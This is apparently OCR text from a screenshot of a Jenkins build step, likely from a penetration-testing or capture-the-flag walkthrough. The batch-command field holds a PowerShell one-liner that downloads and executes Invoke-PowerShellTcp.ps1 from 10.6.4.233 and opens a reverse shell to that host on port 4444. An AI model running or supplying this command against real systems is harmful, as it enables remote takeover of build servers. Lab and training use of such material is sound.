 Build
X
Execute Windows batch command
Command
powershell iex (New-Object Net.WebClient).DownloadString('http://10.6.4.233:8000/Invoke-
PowerShellTcp.ps1');Invoke-PowerShellTCP -Reverse -IPAddress 10.6.4.233 -Port 4444
See the list of available environment variables
Advanced...
Add build step